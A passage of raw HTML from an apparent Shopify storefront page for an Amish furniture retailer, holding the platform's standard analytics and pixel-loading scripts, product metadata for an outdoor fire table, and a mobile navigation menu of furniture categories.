Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66596798741,storefrontBaseUrl: "https://heartlandamish.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Heartland-Amish","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"heartland-amish.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/heartlandamish.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"Garden Classic 44\" x 72\" Rectangular Fire Table","vendor":"Berlin Gardens","id":"7975265730837","untranslatedTitle":"Garden Classic 44\" x 72\" Rectangular Fire Table","url":"\/products\/garden-classic-44-x-72-fire-table","type":"Outdoor Fire Pit\/Fire Table"},"id":"43678330945813","image":{"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8.jpg?v=1666909436"},"sku":"OD-BERLN-GCFT4472-TB","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://heartlandamish.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66596798741","storefrontBaseUrl":"https:\/\/heartlandamish.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Garden Classic 44\\\" x 72\\\" Rectangular Fire Table\",\"vendor\":\"Berlin Gardens\",\"id\":\"7975265730837\",\"untranslatedTitle\":\"Garden Classic 44\\\" x 72\\\" Rectangular Fire Table\",\"url\":\"\/products\/garden-classic-44-x-72-fire-table\",\"type\":\"Outdoor Fire Pit\/Fire Table\"},\"id\":\"43678330945813\",\"image\":{\"src\":\"\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8.jpg?v=1666909436\"},\"sku\":\"OD-BERLN-GCFT4472-TB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7975265730837,"gid":"gid:\/\/shopify\/Product\/7975265730837","vendor":"Berlin Gardens","type":"Outdoor Fire Pit\/Fire Table","handle":"garden-classic-44-x-72-fire-table","variants":[{"id":43678330945813,"price":0,"name":"Garden Classic 44\" x 72\" Rectangular Fire Table","public_title":null,"sku":"OD-BERLN-GCFT4472-TB"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7975265730837,"requestId":"e8fc5cb0-a0c5-4423-9fc1-1093111d2649-1768652713"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66596798741,
      theme_id: 145949032725,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//heartlandamish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//heartlandamish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//heartlandamish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66596798741,"isMerchantRequest":null,"themeId":145949032725,"themeCityHash":"8005324470285852559","contentLanguage":"en","currency":"USD","eventMetadataId":"dd7032a2-c21d-402e-bc3a-d95781d8f7c2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7975265730837,"requestId":"e8fc5cb0-a0c5-4423-9fc1-1093111d2649-1768652713","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43678330945813,"productId":7975265730837,"productGid":"gid:\/\/shopify\/Product\/7975265730837","name":"Garden Classic 44\" x 72\" Rectangular Fire Table","price":"0.00","sku":"OD-BERLN-GCFT4472-TB","brand":"Berlin Gardens","variant":null,"category":"Outdoor Fire Pit\/Fire Table","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43678330945813,"productId":7975265730837,"productGid":"gid:\/\/shopify\/Product\/7975265730837","name":"Garden Classic 44\" x 72\" Rectangular Fire Table","price":"0.00","sku":"OD-BERLN-GCFT4472-TB","brand":"Berlin Gardens","variant":null,"category":"Outdoor Fire Pit\/Fire Table","nonInteraction":true,"remote":false,"referer":"https:\/\/heartlandamish.com\/collections\/outdoor-fire-pits-fire-tables\/products\/garden-classic-44-x-72-fire-table"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//heartlandamish.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://heartlandamish.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66596798741"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145949032725"
  data-theme-name="Debut"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://heartlandamish.com/api/collect"
></script>
</head>



  <div id="shopify-section-header" class="shopify-section">
  <style>
    .notification-bar {
      background-color: #060707;
    }

    .notification-bar__message {
      color: #ffffff;
    }
  </style>


<div data-section-id="header" data-section-type="header-section">
  <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/" class="mobile-nav__link">
              Home
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="living" data-level="1">
              Living
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="living" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/living-room" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Living
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/chairs" class="mobile-nav__sublist-link">
                    Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/rockers-gliders-recliners" class="mobile-nav__sublist-link">
                    Rockers, Gliders &amp; Recliners
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/sofa-loveseat" class="mobile-nav__sublist-link">
                    Sofa/Loveseats
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/end-tables" class="mobile-nav__sublist-link">
                    End Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/sofa-tables" class="mobile-nav__sublist-link">
                    Sofa Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/curio-cabinets" class="mobile-nav__sublist-link">
                    Curio Cabinets
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/entertainment-1" class="mobile-nav__sublist-link">
                    Entertainment
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/ottomans" class="mobile-nav__sublist-link">
                    Ottomans
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="dining" data-level="1">
              Dining
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="dining" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/dining-kitchen" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Dining
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-tables" class="mobile-nav__sublist-link">
                    Dining Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-chairs" class="mobile-nav__sublist-link">
                    Dining Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-benches" class="mobile-nav__sublist-link">
                    Dining Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/pub-tables" class="mobile-nav__sublist-link">
                    Pub Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/barstools" class="mobile-nav__sublist-link">
                    Barstools
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-nook-1" class="mobile-nav__sublist-link">
                    Dining Nook
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/buffet-sideboards-1" class="mobile-nav__sublist-link">
                    Buffet/Sideboards
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hutches" class="mobile-nav__sublist-link">
                    Hutches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/cupboards-pantries-pie-safes" class="mobile-nav__sublist-link">
                    Cupboards/Pantries/Pie Safes
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/wine-cabinets" class="mobile-nav__sublist-link">
                    Wine Cabinets
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="bedroom" data-level="1">
              Bedroom
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="bedroom" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/bedroom-collections" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Bedroom
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bedroom-collections" class="mobile-nav__sublist-link">
                    Bedroom Collections
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/beds" class="mobile-nav__sublist-link">
                    Beds
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/nightstands" class="mobile-nav__sublist-link">
                    Nightstands
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dressers" class="mobile-nav__sublist-link">
                    Dressers
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/chests" class="mobile-nav__sublist-link">
                    Chests
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/armoires" class="mobile-nav__sublist-link">
                    Armoires
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/jewelry-armoire-1" class="mobile-nav__sublist-link">
                    Jewelry Armoire
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/vanities" class="mobile-nav__sublist-link">
                    Vanities
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/cheval-mirrors" class="mobile-nav__sublist-link">
                    Cheval Mirrors
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="outdoor" data-level="1">
              Outdoor
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="outdoor" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/outdoor-1" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Outdoor
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-accessories" class="mobile-nav__sublist-link">
                    Accessories
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/arbors-a-frames" class="mobile-nav__sublist-link">
                    Arbors + A-Frames
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bar-buffet" class="mobile-nav__sublist-link">
                    Bar + Buffet
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bristol-collection" class="mobile-nav__sublist-link">
                    Bristol Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/casual-back-rocker" class="mobile-nav__sublist-link">
                    Casual Back + Rocker
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/classic-terrace-collection" class="mobile-nav__sublist-link">
                    Classic Terrace Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/comfo-back-collection" class="mobile-nav__sublist-link">
                    Comfo Back Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/cozi-back-collection" class="mobile-nav__sublist-link">
                    Cozi Back Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/donoma-fire-collection" class="mobile-nav__sublist-link">
                    Donoma Fire Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/garden-classic-collection" class="mobile-nav__sublist-link">
                    Garden Classic Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/harbor-collection" class="mobile-nav__sublist-link">
                    Harbor Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hartley-collection" class="mobile-nav__sublist-link">
                    Hartley Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/holland-collection" class="mobile-nav__sublist-link">
                    Holland Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/homestead-collection" class="mobile-nav__sublist-link">
                    Homestead Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/kids-collection" class="mobile-nav__sublist-link">
                    Kids Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/kinsley-collection" class="mobile-nav__sublist-link">
                    Kinsley Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/mayhew-collection" class="mobile-nav__sublist-link">
                    Mayhew Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/nordic-collection" class="mobile-nav__sublist-link">
                    Nordic Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-chairs" class="mobile-nav__sublist-link">
                    Outdoor Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-cushion-seating" class="mobile-nav__sublist-link">
                    Outdoor Cushion Seating
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-tables-1" class="mobile-nav__sublist-link">
                    Outdoor Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/picnic-tables-benches" class="mobile-nav__sublist-link">
                    Picnic Tables + Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-swings" class="mobile-nav__sublist-link">
                    Swings
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/vida-collection" class="mobile-nav__sublist-link">
                    Vida Collection
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="office" data-level="1">
              Office
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="office" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/office" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Office
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bookcase" class="mobile-nav__sublist-link">
                    Bookcase
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/desk" class="mobile-nav__sublist-link">
                    Desk
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/desk-chair" class="mobile-nav__sublist-link">
                    Desk Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/file-cabinet" class="mobile-nav__sublist-link">
                    File Cabinet
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/collections/children-1" class="mobile-nav__link">
              Children
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="specialty-items" data-level="1">
              Specialty Items
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="specialty-items" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
